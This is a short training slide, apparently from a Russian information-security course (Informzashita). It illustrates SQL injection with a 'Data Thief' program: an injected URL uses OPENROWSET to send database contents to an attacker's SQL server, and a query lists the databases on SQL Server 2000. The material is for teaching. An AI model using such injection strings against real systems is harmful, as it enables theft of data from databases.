 SQL Injection

Программа Data Thief

http://Server/inject.asp?id=1;insert into openrowset…..

SQL сервер злоумышленника

Web Server

insert into openrowset...
select name from master.dbo.sysdatabases

Microsoft SQL Server 2000 - 8.00.760 (Intel X86)

SQL Server

ИНФОРМЗАЩИТА
УЧЕБНЫЙ ЦЕНТР

www.infosec.ru/edu